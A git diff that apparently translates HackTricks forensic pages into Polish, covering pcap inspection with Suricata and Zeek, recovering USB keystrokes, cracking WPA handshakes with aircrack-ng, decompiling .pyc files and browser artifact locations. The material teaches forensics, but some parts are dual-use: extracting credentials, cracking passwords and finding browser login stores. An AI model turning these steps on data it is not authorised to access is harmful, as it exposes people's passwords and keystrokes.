+Użycie powszechnych technik carvingowych może być przydatne do wydobywania plików i informacji z pcap:
{{#ref}}
../partitions-file-systems-carving/file-data-carving-recovery-tools.md
@@ -99,46 +85,36 @@ Using common carving techniques can be useful to extract files and information f
### Capturing credentials
-You can use tools like [https://github.com/lgandx/PCredz](https://github.com/lgandx/PCredz) to parse credentials from a pcap or a live interface.
-
-
-
-[**RootedCON**](https://www.rootedcon.com/) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
-
-{% embed url="https://www.rootedcon.com/" %}
+Możesz użyć narzędzi takich jak [https://github.com/lgandx/PCredz](https://github.com/lgandx/PCredz) do analizy poświadczeń z pcap lub z aktywnego interfejsu.
## Check Exploits/Malware
### Suricata
**Install and setup**
-
```
apt-get install suricata
apt-get install oinkmaster
echo "url = http://rules.emergingthreats.net/open/suricata/emerging.rules.tar.gz" >> /etc/oinkmaster.conf
oinkmaster -C /etc/oinkmaster.conf -o /etc/suricata/rules
```
-
-**Check pcap**
-
+**Sprawdź pcap**
```
suricata -r packets.pcap -c /etc/suricata/suricata.yaml -k none -v -l log
```
-
### YaraPcap
-[**YaraPCAP**](https://github.com/kevthehermit/YaraPcap) is a tool that
+[**YaraPCAP**](https://github.com/kevthehermit/YaraPcap) to narzędzie, które
-- Reads a PCAP File and Extracts Http Streams.
-- gzip deflates any compressed streams
-- Scans every file with yara
-- Writes a report.txt
-- Optionally saves matching files to a Dir
+- Odczytuje plik PCAP i wyodrębnia strumienie Http.
+- gzip dekompresuje wszelkie skompresowane strumienie
+- Skanuje każdy plik za pomocą yara
+- Tworzy report.txt
+- Opcjonalnie zapisuje pasujące pliki do katalogu
-### Malware Analysis
+### Analiza złośliwego oprogramowania
-Check if you can find any fingerprint of a known malware:
+Sprawdź, czy możesz znaleźć jakiekolwiek odciski palców znanego złośliwego oprogramowania:
{{#ref}}
../malware-analysis.md
@@ -146,12 +122,11 @@ Check if you can find any fingerprint of a known malware:
## Zeek
-> [Zeek](https://docs.zeek.org/en/master/about.html) is a passive, open-source network traffic analyzer. Many operators use Zeek as a Network Security Monitor (NSM) to support investigations of suspicious or malicious activity. Zeek also supports a wide range of traffic analysis tasks beyond the security domain, including performance measurement and troubleshooting.
+> [Zeek](https://docs.zeek.org/en/master/about.html) to pasywny, open-source'owy analizator ruchu sieciowego. Wielu operatorów używa Zeeka jako Monitor Bezpieczeństwa Sieci (NSM) do wspierania dochodzeń w sprawie podejrzanej lub złośliwej aktywności. Zeek wspiera również szeroki zakres zadań analizy ruchu poza domeną bezpieczeństwa, w tym pomiar wydajności i rozwiązywanie problemów.
-Basically, logs created by `zeek` aren't **pcaps**. Therefore you will need to use **other tools** to analyse the logs where the **information** about the pcaps are.
-
-### Connections Info
+Zasadniczo, logi tworzone przez `zeek` nie są **pcapami**. Dlatego będziesz musiał użyć **innych narzędzi** do analizy logów, w których znajdują się **informacje** o pcapach.
+### Informacje o połączeniach
```bash
#Get info about longest connections (add "grep udp" to see only udp traffic)
#The longest connection might be of malware (constant reverse shell?)
@@ -201,9 +176,7 @@ Score,Source IP,Destination IP,Connections,Avg Bytes,Intvl Range,Size Range,Top
1,10.55.100.111,165.227.216.194,20054,92,29,52,1,52,7774,20053,0,0,0,0
0.838,10.55.200.10,205.251.194.64,210,69,29398,4,300,70,109,205,0,0,0,0
```
-
-### DNS info
-
+### Informacje o DNS
```bash
#Get info about each DNS request performed
cat dns.log | zeek-cut -c id.orig_h query qtype_name answers
@@ -220,8 +193,7 @@ cat dns.log | zeek-cut qtype_name | sort | uniq -c | sort -nr
#See top DNS domain requested with rita
rita show-exploded-dns -H --limit 10 zeek_logs
```
-
-## Other pcap analysis tricks
+## Inne triki analizy pcap
{{#ref}}
dnscat-exfiltration.md
@@ -237,10 +209,4 @@ usb-keystrokes.md
-
-
-[**RootedCON**](https://www.rootedcon.com/) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
-
-{% embed url="https://www.rootedcon.com/" %}
-
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/forensics/basic-forensic-methodology/pcap-inspection/usb-keyboard-pcap-analysis.md b/src/forensics/basic-forensic-methodology/pcap-inspection/usb-keyboard-pcap-analysis.md
index 9f63fbab3..f73f05e6c 100644
--- a/src/forensics/basic-forensic-methodology/pcap-inspection/usb-keyboard-pcap-analysis.md
+++ b/src/forensics/basic-forensic-methodology/pcap-inspection/usb-keyboard-pcap-analysis.md
@@ -1,12 +1,12 @@
{{#include ../../../banners/hacktricks-training.md}}
-If you have a pcap of a USB connection with a lot of Interruptions probably it is a USB Keyboard connection.
+Jeśli masz pcap z połączeniem USB z wieloma przerwami, prawdopodobnie jest to połączenie klawiatury USB.
-A wireshark filter like this could be useful: `usb.transfer_type == 0x01 and frame.len == 35 and !(usb.capdata == 00:00:00:00:00:00:00:00)`
+Filtr wireshark taki jak ten może być przydatny: `usb.transfer_type == 0x01 and frame.len == 35 and !(usb.capdata == 00:00:00:00:00:00:00:00)`
-It could be important to know that the data that starts with "02" is pressed using shift.
+Może być ważne, aby wiedzieć, że dane, które zaczynają się od "02", są wciśnięte przy użyciu klawisza shift.
-You can read more information and find some scripts about how to analyse this in:
+Możesz przeczytać więcej informacji i znaleźć kilka skryptów dotyczących analizy tego w:
- [https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4](https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4)
- [https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup](https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup)
diff --git a/src/forensics/basic-forensic-methodology/pcap-inspection/usb-keystrokes.md b/src/forensics/basic-forensic-methodology/pcap-inspection/usb-keystrokes.md
index 9c3dba419..952f9f87f 100644
--- a/src/forensics/basic-forensic-methodology/pcap-inspection/usb-keystrokes.md
+++ b/src/forensics/basic-forensic-methodology/pcap-inspection/usb-keystrokes.md
@@ -1,17 +1,15 @@
{{#include ../../../banners/hacktricks-training.md}}
-If you have a pcap containing the communication via USB of a keyboard like the following one:
+Jeśli masz pcap zawierający komunikację przez USB klawiatury, jak ta poniżej:
.png>)
-You can use the tool [**ctf-usb-keyboard-parser**](https://github.com/carlospolop-forks/ctf-usb-keyboard-parser) to get what was written in the communication:
-
+Możesz użyć narzędzia [**ctf-usb-keyboard-parser**](https://github.com/carlospolop-forks/ctf-usb-keyboard-parser), aby uzyskać to, co zostało napisane w komunikacji:
```bash
tshark -r ./usb.pcap -Y 'usb.capdata && usb.data_len == 8' -T fields -e usb.capdata | sed 's/../:&/g2' > keystrokes.txt
python3 usbkeyboard.py ./keystrokes.txt
```
-
-You can read more information and find some scripts about how to analyse this in:
+Możesz przeczytać więcej informacji i znaleźć kilka skryptów dotyczących analizy tego w:
- [https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4](https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4)
- [https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup](https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup)
diff --git a/src/forensics/basic-forensic-methodology/pcap-inspection/wifi-pcap-analysis.md b/src/forensics/basic-forensic-methodology/pcap-inspection/wifi-pcap-analysis.md
index 36413cf70..eb5380507 100644
--- a/src/forensics/basic-forensic-methodology/pcap-inspection/wifi-pcap-analysis.md
+++ b/src/forensics/basic-forensic-methodology/pcap-inspection/wifi-pcap-analysis.md
@@ -1,8 +1,8 @@
{{#include ../../../banners/hacktricks-training.md}}
-# Check BSSIDs
+# Sprawdź BSSID
-When you receive a capture whose principal traffic is Wifi using WireShark you can start investigating all the SSIDs of the capture with _Wireless --> WLAN Traffic_:
+Kiedy otrzymasz zrzut, którego głównym ruchem jest Wifi, używając WireShark, możesz zacząć badać wszystkie SSID zrzutu za pomocą _Wireless --> WLAN Traffic_:
.png>)
@@ -10,31 +10,29 @@ When you receive a capture whose principal traffic is Wifi using WireShark you c
## Brute Force
-One of the columns of that screen indicates if **any authentication was found inside the pcap**. If that is the case you can try to Brute force it using `aircrack-ng`:
-
+Jedna z kolumn na tym ekranie wskazuje, czy **znaleziono jakąkolwiek autoryzację w pcap**. Jeśli tak, możesz spróbować przeprowadzić atak Brute force używając `aircrack-ng`:
```bash
aircrack-ng -w pwds-file.txt -b file.pcap
```
+Na przykład, odzyska hasło WPA chroniące PSK (klucz współdzielony), które będzie wymagane do odszyfrowania ruchu później.
-For example it will retrieve the WPA passphrase protecting a PSK (pre shared-key), that will be required to decrypt the trafic later.
+# Dane w Beaconach / Kanał boczny
-# Data in Beacons / Side Channel
+Jeśli podejrzewasz, że **dane są wyciekane w beaconach sieci Wifi**, możesz sprawdzić beacony sieci, używając filtru takiego jak poniższy: `wlan contains `, lub `wlan.ssid == "NAMEofNETWORK"` przeszukując przefiltrowane pakiety w poszukiwaniu podejrzanych ciągów.
-If you suspect that **data is being leaked inside beacons of a Wifi network** you can check the beacons of the network using a filter like the following one: `wlan contains `, or `wlan.ssid == "NAMEofNETWORK"` search inside the filtered packets for suspicious strings.
+# Znajdowanie nieznanych adresów MAC w sieci Wifi
-# Find Unknown MAC Addresses in A Wifi Network
-
-The following link will be useful to find the **machines sending data inside a Wifi Network**:
+Poniższy link będzie przydatny do znalezienia **maszyn wysyłających dane w sieci Wifi**:
- `((wlan.ta == e8:de:27:16:70:c9) && !(wlan.fc == 0x8000)) && !(wlan.fc.type_subtype == 0x0005) && !(wlan.fc.type_subtype ==0x0004) && !(wlan.addr==ff:ff:ff:ff:ff:ff) && wlan.fc.type==2`
-If you already know **MAC addresses you can remove them from the output** adding checks like this one: `&& !(wlan.addr==5c:51:88:31:a0:3b)`
+Jeśli już znasz **adresy MAC, możesz je usunąć z wyników**, dodając kontrole takie jak ta: `&& !(wlan.addr==5c:51:88:31:a0:3b)`
-Once you have detected **unknown MAC** addresses communicating inside the network you can use **filters** like the following one: `wlan.addr== && (ftp || http || ssh || telnet)` to filter its traffic. Note that ftp/http/ssh/telnet filters are useful if you have decrypted the traffic.
+Gdy już wykryjesz **nieznane adresy MAC** komunikujące się w sieci, możesz użyć **filtrów** takich jak poniższy: `wlan.addr== && (ftp || http || ssh || telnet)` aby filtrować jego ruch. Zauważ, że filtry ftp/http/ssh/telnet są przydatne, jeśli odszyfrowałeś ruch.
-# Decrypt Traffic
+# Odszyfrowanie ruchu
-Edit --> Preferences --> Protocols --> IEEE 802.11--> Edit
+Edytuj --> Preferencje --> Protokoły --> IEEE 802.11--> Edytuj
.png>)
diff --git a/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/.pyc.md b/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/.pyc.md
index ec397e99a..34b61fd2b 100644
--- a/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/.pyc.md
+++ b/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/.pyc.md
@@ -1,77 +1,61 @@
-# Decompile compiled python binaries (exe, elf) - Retreive from .pyc
+# Decompile skompilowane binaria Pythona (exe, elf) - Pobierz z .pyc
{{#include ../../../banners/hacktricks-training.md}}
-
-**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
-
-{% embed url="https://go.intigriti.com/hacktricks" %}
-
-## From Compiled Binary to .pyc
-
-From an **ELF** compiled binary you can **get the .pyc** with:
+## Z skompilowanego binarnego do .pyc
+Z **ELF** skompilowanego binarnego możesz **uzyskać .pyc** za pomocą:
```bash
pyi-archive_viewer
# The list of python modules will be given here:
[(0, 230, 311, 1, 'm', 'struct'),
- (230, 1061, 1792, 1, 'm', 'pyimod01_os_path'),
- (1291, 4071, 8907, 1, 'm', 'pyimod02_archive'),
- (5362, 5609, 13152, 1, 'm', 'pyimod03_importers'),
- (10971, 1473, 3468, 1, 'm', 'pyimod04_ctypes'),
- (12444, 816, 1372, 1, 's', 'pyiboot01_bootstrap'),
- (13260, 696, 1053, 1, 's', 'pyi_rth_pkgutil'),
- (13956, 1134, 2075, 1, 's', 'pyi_rth_multiprocessing'),
- (15090, 445, 672, 1, 's', 'pyi_rth_inspect'),
- (15535, 2514, 4421, 1, 's', 'binary_name'),
+(230, 1061, 1792, 1, 'm', 'pyimod01_os_path'),
+(1291, 4071, 8907, 1, 'm', 'pyimod02_archive'),
+(5362, 5609, 13152, 1, 'm', 'pyimod03_importers'),
+(10971, 1473, 3468, 1, 'm', 'pyimod04_ctypes'),
+(12444, 816, 1372, 1, 's', 'pyiboot01_bootstrap'),
+(13260, 696, 1053, 1, 's', 'pyi_rth_pkgutil'),
+(13956, 1134, 2075, 1, 's', 'pyi_rth_multiprocessing'),
+(15090, 445, 672, 1, 's', 'pyi_rth_inspect'),
+(15535, 2514, 4421, 1, 's', 'binary_name'),
...
? X binary_name
to filename? /tmp/binary.pyc
```
-
-In a **python exe binary** compiled you can **get the .pyc** by running:
-
+W skompilowanym **python exe binary** możesz **uzyskać .pyc** uruchamiając:
```bash
python pyinstxtractor.py executable.exe
```
+## Z .pyc do kodu python
-## From .pyc to python code
-
-For the **.pyc** data ("compiled" python) you should start trying to **extract** the **original** **python** **code**:
-
+Dla danych **.pyc** ("skompilowany" python) powinieneś zacząć próbować **wyodrębnić** **oryginalny** **kod** **python**:
```bash
uncompyle6 binary.pyc > decompiled.py
```
+**Upewnij się**, że plik binarny ma **rozszerzenie** "**.pyc**" (w przeciwnym razie, uncompyle6 nie zadziała)
-**Be sure** that the binary has the **extension** "**.pyc**" (if not, uncompyle6 is not going to work)
-
-While executing **uncompyle6** you might find the **following errors**:
-
-### Error: Unknown magic number 227
+Podczas wykonywania **uncompyle6** możesz napotkać **następujące błędy**:
+### Błąd: Nieznana liczba magiczna 227
```bash
/kali/.local/bin/uncompyle6 /tmp/binary.pyc
Unknown magic number 227 in /tmp/binary.pyc
```
+Aby to naprawić, musisz **dodać poprawny numer magiczny** na początku wygenerowanego pliku.
-To fix this you need to **add the correct magic number** at the beginning of the generated file.
-
-**Magic numbers vary with the python version**, to get the magic number of **python 3.8** you will need to **open a python 3.8** terminal and execute:
-
+**Numery magiczne różnią się w zależności od wersji pythona**, aby uzyskać numer magiczny dla **python 3.8**, musisz **otworzyć terminal python 3.8** i wykonać:
```
>> import imp
>> imp.get_magic().hex()
'550d0d0a'
```
+Liczba **magiczna** w tym przypadku dla python3.8 to **`0x550d0d0a`**, następnie, aby naprawić ten błąd, musisz **dodać** na **początku** pliku **.pyc** następujące bajty: `0x0d550a0d000000000000000000000000`
-The **magic number** in this case for python3.8 is **`0x550d0d0a`**, then, to fix this error you will need to **add** at the **beginning** of the **.pyc file** the following bytes: `0x0d550a0d000000000000000000000000`
-
-**Once** you have **added** that magic header, the **error should be fixed.**
-
-This is how a correctly added **.pyc python3.8 magic header** will look like:
+**Gdy** dodasz ten nagłówek magiczny, **błąd powinien być naprawiony.**
+Tak będzie wyglądał poprawnie dodany **nagłówek magiczny .pyc python3.8**:
```bash
hexdump 'binary.pyc' | head
0000000 0d55 0a0d 0000 0000 0000 0000 0000 0000
@@ -79,25 +63,23 @@ hexdump 'binary.pyc' | head
0000020 0700 0000 4000 0000 7300 0132 0000 0064
0000030 0164 006c 005a 0064 0164 016c 015a 0064
```
+### Błąd: Dekompilacja błędów ogólnych
-### Error: Decompiling generic errors
+**Inne błędy** takie jak: `class 'AssertionError'>; co_code powinien być jednym z typów (, , , ); jest typu ` mogą się pojawić.
-**Other errors** like: `class 'AssertionError'>; co_code should be one of the types (, , , ); is type ` may appear.
+To prawdopodobnie oznacza, że **nie dodałeś poprawnie** magicznego numeru lub że **nie użyłeś** **poprawnego magicznego numeru**, więc upewnij się, że używasz właściwego (lub spróbuj nowego).
-This probably means that you **haven't added correctly** the magic number or that you haven't **used** the **correct magic number**, so make **sure you use the correct one** (or try a new one).
+Sprawdź dokumentację wcześniejszych błędów.
-Check the previous error documentation.
+## Narzędzie automatyczne
-## Automatic Tool
+Narzędzie [**python-exe-unpacker**](https://github.com/countercept/python-exe-unpacker) służy jako połączenie kilku dostępnych w społeczności narzędzi zaprojektowanych w celu pomocy badaczom w rozpakowywaniu i dekompilacji plików wykonywalnych napisanych w Pythonie, szczególnie tych stworzonych za pomocą py2exe i pyinstaller. Zawiera zasady YARA do identyfikacji, czy plik wykonywalny jest oparty na Pythonie i potwierdza narzędzie do jego stworzenia.
-The [**python-exe-unpacker tool**](https://github.com/countercept/python-exe-unpacker) serves as a combination of several community-available tools designed to assist researchers in unpacking and decompiling executables written in Python, specifically those created with py2exe and pyinstaller. It includes YARA rules to identify if an executable is Python-based and confirms the creation tool.
+### ImportError: Nazwa pliku: 'unpacked/malware_3.exe/**pycache**/archive.cpython-35.pyc' nie istnieje
-### ImportError: File name: 'unpacked/malware_3.exe/**pycache**/archive.cpython-35.pyc' doesn't exist
-
-A common issue encountered involves an incomplete Python bytecode file resulting from the **unpacking process with unpy2exe or pyinstxtractor**, which then **fails to be recognized by uncompyle6 due to a missing Python bytecode version number**. To address this, a prepend option has been added, which appends the necessary Python bytecode version number, facilitating the decompiling process.
-
-Example of the issue:
+Powszechnym problemem jest niekompletny plik bajtowy Pythona wynikający z **procesu rozpakowywania za pomocą unpy2exe lub pyinstxtractor**, który następnie **nie jest rozpoznawany przez uncompyle6 z powodu brakującego numeru wersji bajtowego Pythona**. Aby to naprawić, dodano opcję prepend, która dołącza niezbędny numer wersji bajtowego Pythona, ułatwiając proces dekompilacji.
+Przykład problemu:
```python
# Error when attempting to decompile without the prepend option
test@test: uncompyle6 unpacked/malware_3.exe/archive.py
@@ -115,11 +97,9 @@ test@test:python python_exe_unpack.py -p unpacked/malware_3.exe/archive
# Successfully decompiled file
[+] Successfully decompiled.
```
+## Analiza assemblera Pythona
-## Analyzing python assembly
-
-If you weren't able to extract the python "original" code following the previous steps, then you can try to **extract** the **assembly** (but i**t isn't very descriptive**, so **try** to extract **again** the original code).In [here](https://bits.theorem.co/protecting-a-python-codebase/) I found a very simple code to **disassemble** the _.pyc_ binary (good luck understanding the code flow). If the _.pyc_ is from python2, use python2:
-
+Jeśli nie udało ci się wyodrębnić "oryginalnego" kodu Pythona zgodnie z poprzednimi krokami, możesz spróbować **wyodrębnić** **assembler** (ale **nie jest to zbyt opisowe**, więc **spróbuj** ponownie wyodrębnić **oryginalny** kod). W [tutaj](https://bits.theorem.co/protecting-a-python-codebase/) znalazłem bardzo prosty kod do **deasemblacji** binarnego pliku _.pyc_ (powodzenia w zrozumieniu przepływu kodu). Jeśli _.pyc_ jest z python2, użyj python2:
```bash
>>> import dis
>>> import marshal
@@ -145,34 +125,32 @@ True
>>>
>>> # Disassemble the code object
>>> dis.disassemble(code)
- 1 0 LOAD_CONST 0 ()
- 3 MAKE_FUNCTION 0
- 6 STORE_NAME 0 (hello_world)
- 9 LOAD_CONST 1 (None)
- 12 RETURN_VALUE
+1 0 LOAD_CONST 0 ()
+3 MAKE_FUNCTION 0
+6 STORE_NAME 0 (hello_world)
+9 LOAD_CONST 1 (None)
+12 RETURN_VALUE
>>>
>>> # Also disassemble that const being loaded (our function)
>>> dis.disassemble(code.co_consts[0])
- 2 0 LOAD_CONST 1 ('Hello {0}')
- 3 LOAD_ATTR 0 (format)
- 6 LOAD_FAST 0 (name)
- 9 CALL_FUNCTION 1
- 12 PRINT_ITEM
- 13 PRINT_NEWLINE
- 14 LOAD_CONST 0 (None)
- 17 RETURN_VALUE
+2 0 LOAD_CONST 1 ('Hello {0}')
+3 LOAD_ATTR 0 (format)
+6 LOAD_FAST 0 (name)
+9 CALL_FUNCTION 1
+12 PRINT_ITEM
+13 PRINT_NEWLINE
+14 LOAD_CONST 0 (None)
+17 RETURN_VALUE
```
+## Python na Wykonywalny
-## Python to Executable
+Na początek pokażemy, jak ładunki mogą być kompilowane w py2exe i PyInstaller.
-To start, we’re going to show you how payloads can be compiled in py2exe and PyInstaller.
-
-### To create a payload using py2exe:
-
-1. Install the py2exe package from [http://www.py2exe.org/](http://www.py2exe.org)
-2. For the payload (in this case, we will name it hello.py), use a script like the one in Figure 1. The option “bundle_files” with the value of 1 will bundle everything including the Python interpreter into one exe.
-3. Once the script is ready, we will issue the command “python setup.py py2exe”. This will create the executable, just like in Figure 2.
+### Aby stworzyć ładunek za pomocą py2exe:
+1. Zainstaluj pakiet py2exe z [http://www.py2exe.org/](http://www.py2exe.org)
+2. Dla ładunku (w tym przypadku nazwiemy go hello.py), użyj skryptu jak w Rysunku 1. Opcja “bundle_files” z wartością 1 połączy wszystko, w tym interpreter Pythona, w jeden plik exe.
+3. Gdy skrypt będzie gotowy, wydamy polecenie “python setup.py py2exe”. To stworzy plik wykonywalny, tak jak na Rysunku 2.
```python
from distutils.core import setup
import py2exe, sys, os
@@ -180,10 +158,10 @@ import py2exe, sys, os
sys.argv.append('py2exe')
setup(
- options = {'py2exe': {'bundle_files': 1}},
- #windows = [{'script': "hello.py"}],
- console = [{'script': "hello.py"}],
- zipfile = None,
+options = {'py2exe': {'bundle_files': 1}},
+#windows = [{'script': "hello.py"}],
+console = [{'script': "hello.py"}],
+zipfile = None,
)
```
@@ -200,12 +178,10 @@ running py2exe
copying C:\Python27\lib\site-packages\py2exe\run.exe -> C:\Users\test\Desktop\test\dist\hello.exe
Adding python27.dll as resource to C:\Users\test\Desktop\test\dist\hello.exe
```
+### Aby stworzyć ładunek za pomocą PyInstaller:
-### To create a payload using PyInstaller:
-
-1. Install PyInstaller using pip (pip install pyinstaller).
-2. After that, we will issue the command “pyinstaller –onefile hello.py” (a reminder that ‘hello.py’ is our payload). This will bundle everything into one executable.
-
+1. Zainstaluj PyInstaller za pomocą pip (pip install pyinstaller).
+2. Następnie wydamy polecenie “pyinstaller –onefile hello.py” (przypomnienie, że ‘hello.py’ to nasz ładunek). To połączy wszystko w jeden plik wykonywalny.
```
C:\Users\test\Desktop\test>pyinstaller --onefile hello.py
108 INFO: PyInstaller: 3.3.1
@@ -218,15 +194,9 @@ C:\Users\test\Desktop\test>pyinstaller --onefile hello.py
5982 INFO: Appending archive to EXE C:\Users\test\Desktop\test\dist\hello.exe
6325 INFO: Building EXE from out00-EXE.toc completed successfully.
```
-
-## References
+## Odniesienia
- [https://blog.f-secure.com/how-to-decompile-any-python-binary/](https://blog.f-secure.com/how-to-decompile-any-python-binary/)
-
-
-**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
-
-{% embed url="https://go.intigriti.com/hacktricks" %}
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/README.md b/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/README.md
index 76fa3ef23..10b469d5e 100644
--- a/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/README.md
+++ b/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/README.md
@@ -1,6 +1,6 @@
{{#include ../../../banners/hacktricks-training.md}}
-Here you can find interesting tricks for specific file-types and/or software:
+Tutaj znajdziesz interesujące triki dla konkretnych typów plików i/lub oprogramowania:
{{#ref}}
.pyc.md
diff --git a/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/browser-artifacts.md b/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/browser-artifacts.md
index ba35ea1fd..8a40d8c7a 100644
--- a/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/browser-artifacts.md
+++ b/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/browser-artifacts.md
@@ -2,179 +2,161 @@
{{#include ../../../banners/hacktricks-training.md}}
-
-
-\
-Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
-Get Access Today:
-
-{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
-
## Browsers Artifacts
-Browser artifacts include various types of data stored by web browsers, such as navigation history, bookmarks, and cache data. These artifacts are kept in specific folders within the operating system, differing in location and name across browsers, yet generally storing similar data types.
+Artefakty przeglądarek obejmują różne typy danych przechowywanych przez przeglądarki internetowe, takie jak historia nawigacji, zakładki i dane pamięci podręcznej. Artefakty te są przechowywane w określonych folderach w systemie operacyjnym, różniących się lokalizacją i nazwą w zależności od przeglądarki, ale ogólnie przechowują podobne typy danych.
-Here's a summary of the most common browser artifacts:
+Oto podsumowanie najczęstszych artefaktów przeglądarek:
-- **Navigation History**: Tracks user visits to websites, useful for identifying visits to malicious sites.
-- **Autocomplete Data**: Suggestions based on frequent searches, offering insights when combined with navigation history.
-- **Bookmarks**: Sites saved by the user for quick access.
-- **Extensions and Add-ons**: Browser extensions or add-ons installed by the user.
-- **Cache**: Stores web content (e.g., images, JavaScript files) to improve website loading times, valuable for forensic analysis.
-- **Logins**: Stored login credentials.
-- **Favicons**: Icons associated with websites, appearing in tabs and bookmarks, useful for additional information on user visits.
-- **Browser Sessions**: Data related to open browser sessions.
-- **Downloads**: Records of files downloaded through the browser.
-- **Form Data**: Information entered in web forms, saved for future autofill suggestions.
-- **Thumbnails**: Preview images of websites.
-- **Custom Dictionary.txt**: Words added by the user to the browser's dictionary.
+- **Historia nawigacji**: Śledzi wizyty użytkownika na stronach internetowych, przydatna do identyfikacji wizyt na złośliwych stronach.
+- **Dane autouzupełniania**: Sugestie oparte na częstych wyszukiwaniach, oferujące wgląd w połączeniu z historią nawigacji.
+- **Zakładki**: Strony zapisane przez użytkownika dla szybkiego dostępu.
+- **Rozszerzenia i dodatki**: Rozszerzenia przeglądarki lub dodatki zainstalowane przez użytkownika.
+- **Pamięć podręczna**: Przechowuje treści internetowe (np. obrazy, pliki JavaScript) w celu poprawy czasu ładowania stron, cenne dla analizy kryminalistycznej.
+- **Loginy**: Przechowywane dane logowania.
+- **Favikony**: Ikony związane ze stronami internetowymi, pojawiające się w kartach i zakładkach, przydatne do uzyskania dodatkowych informacji o wizytach użytkownika.
+- **Sesje przeglądarki**: Dane związane z otwartymi sesjami przeglądarki.
+- **Pobrania**: Rejestry plików pobranych przez przeglądarkę.
+- **Dane formularzy**: Informacje wprowadzone w formularzach internetowych, zapisane do przyszłych sugestii autouzupełniania.
+- **Miniatury**: Obrazy podglądowe stron internetowych.
+- **Custom Dictionary.txt**: Słowa dodane przez użytkownika do słownika przeglądarki.
## Firefox
-Firefox organizes user data within profiles, stored in specific locations based on the operating system:
+Firefox organizuje dane użytkownika w profilach, przechowywanych w określonych lokalizacjach w zależności od systemu operacyjnego:
- **Linux**: `~/.mozilla/firefox/`
- **MacOS**: `/Users/$USER/Library/Application Support/Firefox/Profiles/`
- **Windows**: `%userprofile%\AppData\Roaming\Mozilla\Firefox\Profiles\`
-A `profiles.ini` file within these directories lists the user profiles. Each profile's data is stored in a folder named in the `Path` variable within `profiles.ini`, located in the same directory as `profiles.ini` itself. If a profile's folder is missing, it may have been deleted.
+Plik `profiles.ini` w tych katalogach zawiera listę profili użytkowników. Dane każdego profilu są przechowywane w folderze nazwanym w zmiennej `Path` w `profiles.ini`, znajdującym się w tym samym katalogu co `profiles.ini`. Jeśli folder profilu jest brakujący, mógł zostać usunięty.
-Within each profile folder, you can find several important files:
+W każdym folderze profilu można znaleźć kilka ważnych plików:
-- **places.sqlite**: Stores history, bookmarks, and downloads. Tools like [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_view.html) on Windows can access the history data.
- - Use specific SQL queries to extract history and downloads information.
-- **bookmarkbackups**: Contains backups of bookmarks.
-- **formhistory.sqlite**: Stores web form data.
-- **handlers.json**: Manages protocol handlers.
-- **persdict.dat**: Custom dictionary words.
-- **addons.json** and **extensions.sqlite**: Information on installed add-ons and extensions.
-- **cookies.sqlite**: Cookie storage, with [MZCookiesView](https://www.nirsoft.net/utils/mzcv.html) available for inspection on Windows.
-- **cache2/entries** or **startupCache**: Cache data, accessible through tools like [MozillaCacheView](https://www.nirsoft.net/utils/mozilla_cache_viewer.html).
-- **favicons.sqlite**: Stores favicons.
-- **prefs.js**: User settings and preferences.
-- **downloads.sqlite**: Older downloads database, now integrated into places.sqlite.
-- **thumbnails**: Website thumbnails.
-- **logins.json**: Encrypted login information.
-- **key4.db** or **key3.db**: Stores encryption keys for securing sensitive information.
+- **places.sqlite**: Przechowuje historię, zakładki i pobrania. Narzędzia takie jak [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_view.html) na Windows mogą uzyskać dostęp do danych historii.
+- Użyj konkretnych zapytań SQL, aby wyodrębnić informacje o historii i pobraniach.
+- **bookmarkbackups**: Zawiera kopie zapasowe zakładek.
+- **formhistory.sqlite**: Przechowuje dane formularzy internetowych.
+- **handlers.json**: Zarządza obsługą protokołów.
+- **persdict.dat**: Słowa ze słownika użytkownika.
+- **addons.json** i **extensions.sqlite**: Informacje o zainstalowanych dodatkach i rozszerzeniach.
+- **cookies.sqlite**: Przechowywanie ciasteczek, z [MZCookiesView](https://www.nirsoft.net/utils/mzcv.html) dostępnym do inspekcji na Windows.
+- **cache2/entries** lub **startupCache**: Dane pamięci podręcznej, dostępne za pomocą narzędzi takich jak [MozillaCacheView](https://www.nirsoft.net/utils/mozilla_cache_viewer.html).
